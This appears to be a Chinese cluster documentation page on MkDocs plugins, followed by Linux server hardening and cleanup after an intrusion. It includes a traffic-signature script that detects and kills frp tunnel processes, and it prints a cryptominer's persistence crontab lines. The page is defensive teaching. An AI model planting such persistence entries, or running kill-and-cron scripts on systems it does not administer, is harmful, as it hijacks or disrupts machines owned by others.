2025/10/20 10:35:16 [INFO] Redis trying connect to tcp://127.0.0.1:6379/0
2025/10/20 10:35:16 [INFO] Redis init success, pong: PONG
2025/10/20 10:35:16 [INFO] 开始读取 sitemap.xml
2025/10/20 10:35:16 --- URL: 195 , 线程数: 1 ---
2025/10/20 10:35:16 [INFO] 尝试同步 SitePV 与 SiteUV
2025/10/20 10:35:16 [INFO] 尝试同步 PagePV 与 PageUV
Processing... 100% |████████████████████████████████████████| (195/195)[53s:0s]
2025/10/20 10:36:10 --- 所有任务已完成 ---
插件¶
mkdocs-print-site-plugin¶
可以将所有mkdocs页面生成一个页面,方便打印成pdf。
文档:https://timvink.github.io/mkdocs-print-site-plugin/
安装:
pip3 install mkdocs-print-site-plugin
在mkdocs.yml 中添加print-site及相关选项。
使用默认选项时,生产静态页面会出现报错 The page 介绍 (app/index.md) does not start with a level 1 heading.This is required for print page Table of Contents and/or enumeration of headings。因此需要将 enumerate_headings add_table_of_contents 置为 false
plugins:
- print-site:
enumerate_headings: false
add_table_of_contents: false
打开页面 url/print_page/ 即可
mkdocs-asciinema-player¶
https://github.com/pa-decarvalho/mkdocs-asciinema-player/
https://pa-decarvalho.github.io/mkdocs-asciinema-player/
安装
$ pip install mkdocs-asciinema-player
plugins:
- asciinema-player:
录制开始后与使用正常终端无区别,按
$ asciinema rec -t "samtools" samtools.cast
::: Recording session started, writing to test_cast
::: Press <ctrl+d> or type 'exit' to end
写入md文档
```asciinema-player ```
{
"file": "../../asciinema/samtools.cast",
"mkap_theme": "penguin"
}
效果
mkdocs-encryptcontent-plugin¶
mkdocs-encryptcontent-plugin 是一个 MkDocs 插件,用于对 Markdown 内容进行 AES-256 加密/解密。它使用 Python 的 PyCryptodome 库在服务器端加密,并在浏览器中使用 Crypto-JS 或 WebCrypto API 解密,支持全局密码、页面级密码和多级保护。该插件适用于保护文档中的敏感内容,如私有知识库或技术文档。
https://github.com/unverbuggt/mkdocs-encryptcontent-plugin/
https://unverbuggt.github.io/mkdocs-encryptcontent-plugin/
- 安装
$ pip install mkdocs-encryptcontent-plugin - 配置
mkdocs.ymlplugins: - search # 如果使用搜索,必须显式启用 - encryptcontent: # 插件配置 global_password: 'your_global_password' # 全局密码(可选,默认无,所有页面除首页外加密) password_inventory: # 密码库存(可选,多级保护) classified: 'password1' # 简单密码 confidential: # 多个密码 - 'password2' - 'password3' secret: # 用户/密码对 user4: 'password4' user5: 'password5' password_file: 'passwords.yml' # 外部 YAML 文件(可选,用于分离敏感信息) search_index: 'encrypted' # 搜索索引模式:'clear'(不加密)、'dynamically'(动态)、'encrypted'(默认,全加密) title_prefix: '[LOCK]' # 加密页面标题前缀(默认 '[Protected]') summary: 'This content is protected with AES encryption.' # 加密摘要消息(自定义) remember_password: true # 启用密码记忆(浏览器本地存储,默认 false) default_expire_delay: 24 # 密码记忆过期时间(小时,默认 24) webcrypto: true # 使用浏览器 WebCrypto API 解密(默认 Crypto-JS,更快但需浏览器支持)
相关说明:
-
global_password:应用于所有页面(除首页),优先级低于页面级密码 -
password_inventory:定义保护级别,可在 Markdown 中引用 -
password_file:外部文件示例(passwords.yml) -
secret: user1: !ENV [ENV_PASSWORD, 'fallback_password']支持环境变量!ENV,避免硬编码 -
search_index:控制搜索结果是否加密 -
在 Markdown 文件中使用加密
在需要保护的 Markdown 文件(.md)开头添加 YAML 元数据(frontmatter):
- 简单页面密码:
--- password: 'secret_password' # 页面专用密码(优先于全局) --- # 加密内容 这段文本将被 AES-256 加密。只有输入正确密码才能在浏览器解密查看。 -
多级保护:
--- level: secret # 引用 password_inventory 中的 'secret' 级别 --- # 敏感文档 内容... -
加密导航栏
plugins: - encryptcontent: encrypted_something: md-nav: [nav, class] # 加密导航栏 -
禁用加密:设置
password: ''(空字符串) -
全局应用:无需元数据,使用
global_password自动加密所有页面 -
特殊级别:使用
_global覆盖所有页面,如password_inventory: _global: ['pass1', 'pass2']
其他实用插件¶
https://github.com/mkdocs/catalog 探索优秀的mkdocs项目和插件
mkdocs-charts-plugin 在mkdocs中创建图表
mkdocs-blogging-plugin 博客插件,支持 Tag
mkdocs-jupyter 在mkdocs中使用jupyter
markdown-exec 在mkdown代码块中执行代码,支持bash python mkdown 等
Termynal 动画终端窗口
mkdocs-alias-plugin build时自定义标题
mkdocs-live-edit-plugin 在线写mkdocs文档
mkdocs-add-number-plugin md页面的标题添加数字序号,只影响html渲染页面,不影响md文档
mkdocs-encryptcontent-plugin 给文档内容加密码
mkdocs-macros-plugin 可用于在 MkDocs 中添加宏和变量功能,从而创建更丰富的文档页面
其它¶
中文技术文档的写作规范¶
https://github.com/ruanyf/document-style-guide
在新网页中打开链接¶
[pymdown拓展语法](https://facelessuser.github.io/pymdown-extensions/extensions/arithmatex/){target="_blank"}
搜索功能¶
mkdocs 官方准备重头开发文档搜索模块以代替 Lunr.js,进展见 Towards better documentation search #6307。
搜索功能有时候会抽风,如果发现搜索功能异常,在浏览器中查看 http://url/search/search_index.json 的内容是否正常。
mkdocs build --dirty 时只会索引更改过的页面,导致搜索功能异常,因此少量修改时可以使用原来的索引,操作如下:
cp site/search/search_index.json . && mkdocs build --dirty && cp search_index.json site/search/
mkdocs build --clean 生成完整的索引。
中文搜索支持:
https://cloud.tencent.com/developer/article/2303134
https://zhuanlan.zhihu.com/p/411854801
Note
在 9.x 版中已经支持了中文搜索。
自定义锚点¶
在写文档过程中经常有中文标题或中英文混杂的各级标题,URL引用或页面交叉引用时风格不一,如中文标题的锚点会变为 #_1,而英文或中英文混杂的直接为英文。在标题后面添加 {#custom-anchor} 即可自定义锚点。
如标题 ## 载入python {#load-python},网页链接引用时的URL为 http://hpc.ncpgr.cn/app/029-python/#load-python,其它站内文档交叉引用的链接为 [python使用](../app/029-python/#load-python)。
中文锚点自动转拼音¶
使用 pymdownx.slugs.slugify 功能可以保留中文锚点不被转成类似 #_1 的形式,但
pymdownx.slugs.slugify 对中文做处理的时候会对中文进行 utf-8 编码,导致URL复制后出现类似乱码的情况,如 中文标题 会复制粘贴后显示为 %E4%B8%AD%E6%96%87%E6%A0%87%E9%A2%98。
python有个包 python-slugify 用于将字符串转成URL友好的格式,如可以将 中文标题 转成 zhong-wen-biao-ti 这样的汉语对应的拼音ASCII字符串。
from slugify import slugify
title = "中文标题"
slug = slugify(title)
print(slug) # 输出: "zhong-wen-biao-ti"
pymdownx.slugs.slugify 模块进行改写,首先安装这个包 pip install python-slugify,改写 slugs.py 文件(添加下面高亮的2行代码)。
import re
import unicodedata
import functools
from urllib.parse import quote
from . import util
from slugify import slugify as slugifyx # 引入slugify中的slugify函数,并重命名为slugifyx,以免与代码中原有的slugify冲突
RE_TAGS = re.compile(r'</?[^>]*>', re.UNICODE)
RE_INVALID_SLUG_CHAR = re.compile(r'[^\w\- ]', re.UNICODE)
RE_SEP = re.compile(r' ', re.UNICODE)
RE_ASCII_LETTERS = re.compile(r'[A-Z]', re.UNICODE)
def _uslugify(text, sep, case="none", percent_encode=False, normalize='NFC'):
"""Unicode slugify (`utf-8`)."""
# Normalize, Strip html tags, strip leading and trailing whitespace, and lower
slug = RE_TAGS.sub('', unicodedata.normalize(normalize, text)).strip()
if case == 'lower':
slug = slug.lower()
elif case == 'lower-ascii':
def lower(m):
"""Lowercase character."""
return m.group(0).lower()
slug = RE_ASCII_LETTERS.sub(lower, slug)
elif case == 'fold':
slug = slug.casefold()
# Remove non word characters, non spaces, and non dashes, and convert spaces to dashes.
slug = RE_SEP.sub(sep, RE_INVALID_SLUG_CHAR.sub('', slug))
# 使用slugifyx函数对字符串进行处理
slug = slugifyx(slug)
return quote(slug.encode('utf-8')) if percent_encode else slug
pymdownx.slugs.slugify
markdown_extensions:
- toc:
permalink: true
slugify: !!python/object/apply:pymdownx.slugs.slugify {kwds: {case: lower}}
## 载入python,网页链接引用时的URL自动变为 http://hpc.ncpgr.cn/app/029-python/#zai-ru-python,其它站内文档交叉引用的链接为 [python使用](../app/0029-python/#zai-ru-python)。
这里有个小bug,中英文混排时英文与后面的中文之间如果没有空格,会将该英文单词与该汉字的拼音转成一个字符串,如 安装python模块 会转成 an-zhuang-pythonmo-kuai,安装python 模块则正常转换 an-zhuang-python-mo-kuai。
build 策略¶
mkdocs build 默认使用了 --clean 选项,即会在build之前删掉所有之前build时创建的静态文件,如果文档数量较多,整个过程速度会比较慢,如本站build的时间约为25秒,build期间网站不可使用。如果修改比较频繁,则比较影响使用体验。
因此对大型文档网站,只对部分页面进行了修改,可以使用mkdocs build --dirty,只build修改了页面,速度会快很多,如本站使用mkdocs build --dirty后build的时间缩短为不到2秒。
mkdocs build --dirty 对文档搜索和OnePage插件使用有影响,应慎重使用。
For large sites the build time required to create the pages can become problematic, thus a "dirty" build mode was created. This mode simply compares the modified time of the generated HTML and source markdown. If the markdown has changed since the HTML then the page is re-constructed. Otherwise, the page remains as is. It is important to note that this method for building the pages is for development of content only, since the navigation and other links do not get updated on other pages.
为避免大型文档在 build 期间不可访问,可将 build 输出到临时目录,然后替换静态站点,具体操作如下。每次 build 时执行这个脚本即可。
# 每次修改之后将文档推送到gitee私人仓库备份
git add -A
git commit -m "$(date)"
git push -u origin master
# build 输出到临时目录,然后再替换正式目录
mkdir site-tmp
mkdocs build --clean -d site-tmp
mv site tmp
mv site-tmp site
rm -rf tmp/site
参考文档¶
Info
如无特殊说明,本文档的所有操作均在CentOS7上完成。本文的安全配置仅针对计算服务器(通常对外仅开放ssh服务);
安全设置¶
账号相关设置¶
账号清理¶
服务器在安装系统时,实施人员可能创建了临时账号,其密码一般相对简单或固定,此类账号建议删除;公司设置的root初始密码也相对简单和模式化,也应在交付前修改为复杂的密码。
服务器部分系统软件实施安装过程中,可能需要创建专用的账号来运行,其密码一般相对简单或固定,很容易被猜测并暴力破解,建议及时更改为复杂密码或将其锁定。
# 删除账号
userdel -r username
部分账号长时间不再使用,但需要保留,建议将其锁定无法登录。
# 锁定账号
$ passwd -l username
# 解除锁定
$ passwd -u username
# 查看锁定状态,共有3种状态,LK:密码被锁定 NP:没有设置密码 PS:密码已设置
$ passwd -S username
username LK 2019-03-27 0 99999 7 -1 (Password locked, SHA512 crypt.)
强制复杂密码¶
从经验来看,系统被攻破,主要是使用简单密码被破解,建议服务器系统安装之后就设置密码规则,对密码长度、特殊字符、数字、字母大小写都做规定。系统使用之前做好这一步就可以抵御绝大部分入侵者的攻击。
主要修改文件 /etc/security/pwquality.conf,相关规则如下所示。
minlen = 10
dcredit = -1
ucredit = -1
ocredit = -1
lcredit = -1
minlen = 10口令长度至少包含 10 个字符dcredit = -1口令包含1个数字 (数字为负数,表示至少有多少个大写字母;数字为正数,表示至多有多少个大写字母;下面同理)ucredit = -1口令包含1大写字母ocredit = -1口令包含1个特殊字符lcredit = -1口令包含1个小写字母
ssh服务设置¶
禁止root直接sshd远程登录可降低root账号被爆破的风险;更改默认的ssh端口,可减少被扫描攻击的风险。
/etc/ssh/sshd_config 在ssh服务配置文件中修改如下选项,然后重启ssh服务 systemctl restart sshd
PermitEmptyPassword no
禁止使用空密码PermitRootLogin no
禁止root用户ssh直接远程登录port 2348
修改ssh登录端口号为2348
限制用户su¶
限制能su到root的用户,修改/etc/pam.d/su文件。如,只允许admin用户组su到root,则在该文件中添加 auth required pam_wheel.so group=admin。
锁定恶意访问账户¶
使用pam_tally2.so模块可以动态锁定ssh多次登录失败的账户,防止服务器被暴力破解,可在/etc/pam.d/sshd中添加使用。
Note
pam_tally2.so模块添加在/etc/pam.d/sshd文件中,只限制ssh远程登录失败的情况,不限制su切换、本地登录等;添加在/etc/pam.d/system-auth中,会限制所有场景下的登录失败情况,ssh、su、本地、图形界面等;
ssh登录失败5次后拒绝访问,300s后解锁;root用户拒绝访问后,600s后解锁;
#%PAM-1.0
auth required pam_tally2.so deny=5 unlock_time=300 even_deny_root root_unlock_time=600
auth required pam_sepermit.so
auth substack password-auth
auth include postlogin
# Used with polkit to reauthorize users in remote sessions
-auth optional pam_reauthorize.so prepare
account required pam_nologin.so
account include password-auth
password include password-auth
# 查看用户user那么登录失败次数
$ pam_tally2 -u username
Login Failures Latest failure From
username 2 10/25/22 16:39:55 192.168.1.10
# 手动解除锁定
$ pam_tally2 -r -u username
Login Failures Latest failure From
username 2 10/25/22 16:39:55 192.168.1.10
$ pam_tally2 -u username
Login Failures Latest failure From
username 0
pam_tally2模块参数:
全局选项
onerr=[succeed|fail]
file=/path/to/log 失败登录日志文件,默认为/var/log/tallylog
audit 如果登录的用户没有找到,则将用户名信息记录到系统日志中
silent 不打印相关的信息
no_log_info 不通过syslog记录日志信息
AUTH选项
deny=n 失败登录次数超过n次后拒绝访问
lock_time=n 失败登录后锁定的时间(秒数)
unlock_time=n 超出失败登录次数限制后,解锁的时间
no_lock_time 不在日志文件/var/log/faillog 中记录.fail_locktime字段
magic_root root用户(uid=0)调用该模块时,计数器不会递增
even_deny_root root用户失败登录次数超过deny=n次后拒绝访问
root_unlock_time=n 与even_deny_root相对应的选项,如果配置该选项,则root用户在登录失败次数超出限制后被锁定指定时间
屏蔽恶意访问IP¶
使用lastb命令可以查看ssh登录失败的账户、时间、客户端IP。
$ lastb |head -n20
user1 ssh:notty 192.168.101.1 Tue Nov 29 10:25 - 10:25 (00:00)
user2 ssh:notty 192.168.101.2 Tue Nov 29 10:20 - 10:20 (00:00)
user3 ssh:notty 192.168.101.3 Tue Nov 29 09:50 - 09:50 (00:00)
user4 ssh:notty 192.168.101.4 Tue Nov 29 09:27 - 09:27 (00:00)
user5 ssh:notty 192.168.101.5 Tue Nov 29 09:25 - 09:25 (00:00)
user5 ssh:notty 192.168.101.5 Tue Nov 29 09:25 - 09:25 (00:00)
user4 ssh:notty 192.168.101.4 Tue Nov 29 09:24 - 09:24 (00:00)
user4 ssh:notty 192.168.101.4 Tue Nov 29 09:23 - 09:23 (00:00)
user4 ssh:notty 192.168.101.4 Tue Nov 29 09:07 - 09:07 (00:00)
user6 ssh:notty 192.168.101.6 Tue Nov 29 09:00 - 09:00 (00:00)
user4 ssh:notty 192.168.101.4 Tue Nov 29 08:59 - 08:59 (00:00)
user4 ssh:notty 192.168.101.4 Tue Nov 29 08:59 - 08:59 (00:00)
user4 ssh:notty 192.168.101.4 Tue Nov 29 08:58 - 08:58 (00:00)
user4 ssh:notty 192.168.101.4 Tue Nov 29 08:57 - 08:57 (00:00)
user4 ssh:notty 192.168.101.4 Tue Nov 29 08:56 - 08:56 (00:00)
user4 ssh:notty 192.168.101.4 Tue Nov 29 08:56 - 08:56 (00:00)
user6 ssh:notty 192.168.101.6 Tue Nov 29 08:37 - 08:37 (00:00)
user1 ssh:notty 192.168.101.1 Tue Nov 29 08:14 - 08:14 (00:00)
user1 ssh:notty 192.168.101.1 Tue Nov 29 08:10 - 08:10 (00:00)
user1 ssh:notty 192.168.101.1 Tue Nov 29 07:55 - 07:55 (00:00)
$ cat /var/log/secure|grep denied|tail -n20
Nov 29 09:25:01 login02 sshd[2399]: pam_access(sshd:auth): access denied for user `user5' from `192.168.65.104'
Nov 29 09:25:16 login02 sshd[2609]: pam_access(sshd:auth): access denied for user `user5' from `192.168.65.104'
Nov 29 09:25:26 login02 sshd[2683]: pam_access(sshd:auth): access denied for user `user5' from `192.168.65.104'
Nov 29 09:27:54 login02 sshd[4184]: pam_access(sshd:auth): access denied for user `user4' from `192.168.21.46'
Nov 29 09:28:11 login02 sshd[4386]: pam_access(sshd:auth): access denied for user `user4' from `192.168.21.46'
Nov 29 09:34:33 login02 sshd[8123]: pam_access(sshd:auth): access denied for user `user6' from `192.168.19.17'
Nov 29 09:47:17 login02 sshd[14859]: pam_access(sshd:auth): access denied for user `user3' from `192.168.20.83'
Nov 29 09:50:01 login02 sshd[16255]: pam_access(sshd:auth): access denied for user `user3' from `192.168.176.186'
Nov 29 09:50:17 login02 sshd[16431]: pam_access(sshd:auth): access denied for user `user3' from `192.168.176.186'
Nov 29 09:54:50 login02 sshd[19214]: pam_access(sshd:auth): access denied for user `user7' from `192.168.40.79'
Nov 29 10:14:48 login02 sshd[30572]: pam_access(sshd:auth): access denied for user `user8' from `192.168.248.247'
Nov 29 10:15:07 login02 sshd[30869]: pam_access(sshd:auth): access denied for user `user8' from `192.168.248.247'
Nov 29 10:15:23 login02 sshd[32409]: pam_access(sshd:auth): access denied for user `user8' from `192.168.248.247'
Nov 29 10:19:50 login02 sshd[4017]: pam_access(sshd:auth): access denied for user `user2' from `192.168.174.63'
Nov 29 10:20:03 login02 sshd[4153]: pam_access(sshd:auth): access denied for user `user2' from `192.168.174.63'
Nov 29 10:23:04 login02 sshd[6050]: pam_access(sshd:auth): access denied for user `user2' from `192.168.174.63'
Nov 29 10:23:20 login02 sshd[6283]: pam_access(sshd:auth): access denied for user `user2' from `192.168.174.63'
Nov 29 10:25:35 login02 sshd[7845]: pam_access(sshd:auth): access denied for user `user1' from `192.168.12.231'
Nov 29 10:25:49 login02 sshd[7995]: pam_access(sshd:auth): access denied for user `user1' from `192.168.12.231'
tcpwrapper¶
简单防护可以利用TCP Wrapper过滤机制,手动添加恶意IP以屏蔽其对服务器的访问,学习门槛低,可以快速上手。一般在相对安全的环境中可以采用,如校园网中。
如 屏蔽192.168.174.63 192.168.12.231 这两个IP访问服务器
ALL:192.168.74.63 192.168.12.231
如 只允许192.168.120.0/24 这个网段的IP访问
sshd:192.168.120.0/255.255.255.0
all:all
DenyHosts¶
将恶意访问IP添加到/etc/hosts.deny文件的过程可以使用程序自动化处理,使用DenyHosts自动将恶意访问IP加入/etc/hosts.deny文件中,详细用法见集群用户手册 DenyHosts。
Fail2Ban¶
如果有更高要求,可以使用fail2ban,该软件自动调用iptables或firewalld防火墙屏蔽恶意访问IP,具有丰富的命令行。除屏蔽sshd服务访问外,还可以个性化设置对ftp、apache、nginx等服务的访问控制,详细用法见集群用户手册 Fail2Ban。
双因素认证登录¶
风险较高的场景,如直接向公网开放ssh服务、同时用户较多较难管控导致极易出现弱口令,建议使用双因素认证登录。
具体使用见集群文档 双因素认证登录配置使用。
内网穿透¶
一般计算服务器都处于内网或校园网内,在校外使用不便,因此有部分同学会使用内网穿透工具以便在外网环境下直接登录服务器,但因此也会将本来处于内网保护状态下的服务器直接暴露在公网中,使服务器面临极高的风险。
Danger
严禁使用内网穿透工具登录校园网内的服务器,私自这样做的建议直接封账号。
监测 frp
-
IP 特征
使用 frp 登录的用户,其IP为
127.0.0.1,可以据此查杀 -
流量特征
端口层:7000-7010/7500/6000-6100 等默认端口,服务端 7000-7010/7500,客户端 6000-6100
协议层:握手报文里的固定 JSON 字段,或 TLS 首包长度,TLS 特征:首字节 0x17 且第一个应用数据包长度 243
这里使用其流量特征查杀
#!/bin/bash
# /usr/local/bin/kill_frp.sh
set -e
# 临时文件
PCAP="/tmp/frp_$(date +%s).pcap"
PIDFILE="/tmp/frp.pid"
# 1. 抓 30 秒流量,过滤 FRP 明文握手/默认端口/TLS 243 特征
# 明文握手报文匹配 {"v
# 或 端口特征:服务端 7000-7010/7500,客户端 6000-6100
# 或 TLS 特征:首字节 0x17 且第一个应用数据包长度 243
timeout 30 tcpdump -i any -w "$PCAP" \
'tcp[((tcp[12]>>2))] = 0x7b and tcp[((tcp[12]>>2)+1)] = 0x22 and tcp[((tcp[12]>>2)+2)] = 0x76' or \
'(tcp dst portrange 7000-7010 or tcp dst port 7500 or tcp src portrange 6000-6100)' or \
'(tcp and tcp[20] = 0x17 and tcp[21:2] = 0x0303 and tcp[22:2] = 0x0100 and tcp[24:2] = 0x00f3)' \
>/dev/null 2>&1 || true
# 2. 如果抓到包,立即用 ss+ps 找出对应 PID / 用户
if [[ -s "$PCAP" ]]; then
# 取出所有与特征端口通信的套接字 inode
ss -tnp | awk '/:700[0-9]|7010|:7500|:[6-9][0-9][0-9][0-9]/' | \
awk -F'[ ,]+' '{print $7}' | grep -Po '\d+' | sort -u > "$PIDFILE"
while read -r pid; do
[[ "$pid" =~ ^[0-9]+$ ]] || continue
user=$(ps -o user= -p "$pid")
exe=$(readlink -f /proc/"$pid"/exe 2>/dev/null || true)
if [[ "$exe" =~ frp ]]; then
logger -t kill_frp "FRP detected: PID=$pid USER=$user EXE=$exe"
kill -TERM "$pid"
sleep 2
kill -KILL "$pid" 2>/dev/null || true
echo "$(date) killed $pid ($user) $exe" >> /var/log/frp_kill.log
fi
done < "$PIDFILE"
fi
# 清理
rm -f "$PCAP" "$PIDFILE"
chmod +x /usr/local/bin/kill_frp.sh
echo '*/2 * * * * root /usr/local/bin/kill_frp.sh' | tee /etc/cron.d/frp_guard
参考
杀毒软件¶
暴露风险较高的服务器可以部署杀毒软件,定期对系统进行恶意文件扫描,具体使用见集群文档 clamav。
防火墙¶
计算服务器或集群,一般在实施开始之前会关闭防火墙,以免干扰实施过程。
条件允许的话,对外联网的服务器建议开启防火墙,只放行业务需要的端口。
Summary
校园网内的服务器,强制使用更复杂的密码、自动锁定恶意登录账号、自动封禁恶意访问IP,就可以防范绝大多数的入侵行为;
如面向公网开放,建议启用双因素认证;
切勿私自在服务器上使用内网穿透工具;
系统安全漏洞修复¶
这里有些比较重要的系统安全漏洞公告,可以对照着修复。
禁止联网¶
禁止联网可以防范内网穿透、外网暴力破解等风险;同时挖矿程序需要与外网的矿池链接通讯,根据经验被挖矿的机器断网之后挖矿进程会进入休眠状态,不会占满CPU资源,也不影响在运行的程序,同时也方便管理员处理(挖矿进程满负荷运行时机器会非常卡)。如果服务器或集群的安全措施不是很到位,建议断开外网连接。
入侵后处理¶
系统被入侵后,可能会被植入病毒,包括网络蠕虫病毒、勒索病毒、挖矿病毒,同时入侵者为了能长久地维持存在、随时连上系统,会对系统的正常文件做一定修改或替换。
因此系统被入侵后的处理,一般分为2部分,一部分是病毒的清理,一部分是系统安全漏洞的检查与修复。实际操作过程中,一般是2部分内容相互有关联,同时进行处理。
定位入侵源¶
通过last、lastb命令或日志文件/var/log/secure 可以查看尝试或已经侵入系统的IP地址,但有事入侵者会清理掉这些痕迹,此时可以查看/root/.ssh/known_hosts,该文件可能会包含入侵者的IP信息。
$ cat ~/.ssh/known_hosts
172.2.217.115 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBP21+WVe4dQ1pQSCGRyuAQdVzatt1DlFtCT14rWQWY22pR6pPatSHAzFdhuBh+gEiWGa5wbdF4EvJAS7pxi0mqU=
172.5.228.103 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBP9YrcXturqxbaSUQ2p4832nlMU0dCNaFxKxfU5yYPeL+X/W49RzVHbTa3yWX3aZw4HqV1lE50ACZz+GM8fDkyc=
172.6.181.201 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIUMroC58g/Ip0oeO8Y/xJ9DYRLU/aCyCDzmoEIw+z+/D527YVKWvqd3RA//Ld3OEfsFjVU1Z9umGqgZS6zo85k=
172.1.110.164 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCft/L3Rkw75cBQezB+1hBd+NHy/2L4LYZO+da0QnT7SFQFhqYgYxdbmiHb19JwSuiVax4bsdbGsdcWol6Sqtrs=
172.13.134.63 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPvgPRNEAbIoHrpVVBkHXjAWQgN/EVFTEbl2MWELFD6H5pWhyfYU7E7VT2ts6unA2e5HPPTbCQe12iz62HyqIKk=
10.162.19.209 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBE2EC6Xuiyl0sFDsljqFQla3zG4VtXAN48U1fbfrwE6niDOsEB1E68ehdi8iP/z4SJKq1egimXgsjnSLbWzBwwA=
172.14.75.158 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDE+VecFIxiU9DQRpxKeDevP0TTm5KWv7+KZ5WG7/aD768tZGUvM1H/u76fw/WMo3yW6eIbcesdwmK+qM9Y2p80=
172.10.227.57 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBENNUJtyvLE/BeOhmhAtixbwM5gXDA7ZccyPe/LBm1KZ5lsiXVDr0dLLYH5pHqPpI2emlWgSeACtresJtroLGcY=
172.6.103.162 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBA47Tniw1DdB31r1FX2+VKou0Yq8SK203008vh97FoeuEYMe2fD5boc1UJMLnIKUMOf4DQhxYpCLiWxAzXOmYRQ=
172.4.207.18 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBES2OpwySkmomqRjRElKtZfZSIMSenEdTGTAc4biaJfrypelcLHjBu21S5EkB2l8NzqHHDzz4F2ZZ0C19USI0OE=
172.10.234.55 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBByN0kSUf2hGZpQ0i11Q2/r/XyTWEZm4hwoQrN9D7qqco+uLBCJygQ+v1iLNNHqJBFWs7fOsz4uB0K5DM/Q813Q=
172.10.86.211 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNWryCxo318RBGrlwrCd1ta0BMsyYQMAqtyyjI08nqKLo38ZHeonRmHC3Q7NQ3CG8bMH5s+uSpEE6kGICZgnuHI=
172.11.81.170 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBbJQnU0Z49swhtmJw1uJJmjIiNRPyvtneh2YNwKonzehlSsiYpvhpK7AH14OBsWY55CMO5bfcF+CPezC7dRhS0=
172.1.61.154 ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQD9O0B4j87IKVtqYNUy9IWVz353xq32RkoPyb+VXHIv2zzXwuK50JQKaFynXdbN+VrjZATJEJlvZN5C+nanysf3Id94yNj9VlPKBkl7s8sD8l2vx3OAt66q3qm2ULz9N8fsDGVi38HX+7iYG6neovuFNNKA6BXB9fV8IeyRzafvdx9ddDbKsNMoj2xhMIXJk1pwiZXibEDhy/wESa4zmlKDRIemFNypQm9BLVnpc7I4goKejWQIueOWfvQpdyMVmYOgjZztdgD1KlisCL0x3GShkQG9agy6MfaH2nKSgEUb74F+mglzXfWnuWZOe7G9TotgvCrQNEXRaCqQXswNhH0v
172.7.191.74 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNX7c4YB8qsqt1Xb4/0riZg55qFnNnPU6MsOyFxp/gM4FU6Z4KJNue+jLFsB55qP+tWVhHJ0A+9ujHzlDtXZzXw=
172.15.215.114 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBL16Ih8Mh4Wr+sjiJZXq3k/OP8fcTCZjoNHmsrwW0z2vhRhQhGmC4YoLUqx3sFGJv0WvusozcnW5k/MVELHkImk=
病毒清理¶
目前遇到的入侵病毒多为挖矿病毒,挖矿病毒典型特征为集群所有节点负载非常高,高负载进程名称奇怪或非正常路径,部分场景下相关进程会被隐藏,top或ps无法看到。
挖矿病毒一般需要连接外网,与矿池或代理进行通讯,信息中心会监测校内服务器IP进出校园网的相关数据包,部分挖矿相关数据包会被检测到并对用户进行预警。
Warning
一旦系统被入侵,很有可能部分关键命令被入侵者替换,在病毒排查过程中使用这些命令将不会显示病毒进程,如top、ps、netstat等。因此使用任何系统命令前,可以先用virustotal检测该文件是否正常,如果检测显示无法找到该文件或直接报恶意文件,则不能使用该文件,可以从其它服务器拷贝正常的文件替换,或使用busybox代替。virustotal具体用法见集群用户手册 virustotal,异常文件或URL检测也可以使用微步在线沙箱。
被入侵的机器上lsattr和chattr也可能被替换了,这两命令可以给sshd等被替换的文件加上i或者a属性,导致从别的机器复制过来覆盖或者重装对应包时无法进行替换。由于lsattr和chattr被替换了,所以lsattr查看属性时,看不到i或者a,增加了处理难度,此时建议拷贝其他服务器的正常lsattr和chattr到本机进行处理,或使用busybox的lsattr和chattr来处理。
Info
发现机器被入侵了第一件事可以history先看一下入侵者有没有留下操作记录,部分入侵者不是很注意就会留下记录,会减轻排查的难度。
busybox¶
BusyBox是标准Linux 工具的一个单个可执行实现。
BusyBox 包含了一些简单的工具,例如 cat 和 echo,还包含了一些更大、更复杂的工具,例如 grep、find、mount 以及 telnet。
病毒排查时优先使用busybox的命令,以防入侵者替换了系统命令,干扰排查过程。
Info
本文档为演示病毒查找过程,未完全使用busybox。
以下为busybox安装和使用举例。
$ wget https://busybox.net/downloads/binaries/1.30.0-i686/busybox
$ chmod +x busybox
$ cp busybox /usr/bin
$ busybox top
定时任务¶
一般挖矿病毒会设置定时启动,以便在挖矿进程被杀死或系统重启之后能启动新的挖矿进程。病毒处理第一步便是查看各定时任务是否异常,对异常定时任务及时处理,并从中找到病毒文件将其删除。
如下所示,test账号因弱口令被破解入侵后被植入的挖矿病毒,并设置了定时启动。
$ ll /var/spool/cron/
total 8
-rw------ 1 test test 138 Dec 25 06:31 test
$ crontab -l
* * * * * /public/home/test/pty3 > /dev/null 2>&l &
* * * * * /dev/shm/pty3 > /dev/null 2>&1 &
* * * * * /var/tmp/pty3 > /dev/null 2>&1 &
